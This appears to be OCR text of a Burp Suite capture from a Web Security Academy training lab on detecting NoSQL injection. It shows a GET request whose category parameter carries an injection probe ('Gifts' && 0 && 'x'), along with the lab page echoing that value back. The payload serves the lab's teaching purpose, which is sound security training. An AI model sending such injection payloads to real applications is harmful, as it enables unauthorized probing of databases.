 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+%26%26+0+%26%26+'x HTTP/2
2 Host: 0ab300c3038b5746813952d00059007f.web-security-academy.net
3 Cookie: session=jDb83RVK8RnQptMASY2bDKBB3vgZGCzj
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
.0 Sec-Fetch-Site: same-origin
.1 Sec-Fetch-Mode: navigate
.2 Sec-Fetch-Dest: document
.3 Referer: https://0ab300c3038b5746813952d00059007f.web-security-academy.net/
.4 Accept-Encoding: gzip, deflate, br
.5 Accept-Language: en-US,en;q=0.9
.6 Priority: u=0, i
.7
.8
Response
Pretty Raw Hex Render
Web Security
Academy
Detecting NoSQL injection
Back to lab home Back to lab description
WE LIKE TO
SHOP
Gifts' && 0 && 'x
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts